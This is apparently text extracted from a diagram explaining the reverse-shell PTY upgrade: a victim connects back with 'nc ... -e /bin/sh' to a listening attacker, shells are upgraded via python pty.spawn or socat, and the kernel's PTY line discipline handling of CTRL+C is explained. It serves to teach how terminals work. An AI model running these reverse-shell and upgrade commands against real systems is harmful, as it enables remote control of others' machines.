 Attacker(192.168.1.1)
Victim(192.168.1.2)
Listen
0.0.0.0:4444
nc 192.168.1.1 4444 -e /bin/sh
session created
type `shell`
open /dev/ptmx
1. python -c 'import pty;
pty.spawn("/bin/bash")'
2. socat - exec:'bash -
li',pty,stderr,setsid,sigint,sane
3. script
4. upload a specific binary
kernel generate pty master device
and slave device
Master
(Line decipline)
[Read from socket fd, Write to slave device]
[Read from slave, write to socket fd]
Slave
(Open /bin/sh)
[Read from master, Write to '/bin/bash']
[Read from '/bin/bash', write to master]
type `/bin/sleep
100`
/bin/sleep 100\n
A new process started as
foreground process
press `CTRL+C`,
and type `N`
send("\u0003")
Line decipline of Master
device found that ASCII
Control Char is inpued,
then send the SIGINT
signal to foreground
process, then `/bin/sleep
100` process aborted